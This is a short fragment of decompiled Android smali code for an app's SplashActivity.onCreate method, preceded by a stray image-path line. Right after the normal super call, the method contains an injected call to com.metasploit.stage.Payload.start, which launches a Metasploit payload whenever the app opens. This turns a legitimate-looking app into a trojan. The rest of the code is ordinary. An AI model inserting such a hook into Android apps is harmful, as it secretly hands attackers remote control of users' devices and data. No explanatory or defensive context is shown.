 # virtual methods
.method protected onCreate(Landroid/os/Bundle;)V
.locals 4
.param p1, "savedInstanceState" # Landroid/os/Bundle;
.prologue
.line 22
invoke-super {p0, p1}, Landroid/app/Activity;->onCreate(Landroid/os/Bundle;)V
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
.line 24
const v0, 0x7f030018
invoke-virtual {p0, v0}, Lcom/migal/android/SplashActivity;->setContentView(I)V
.line 26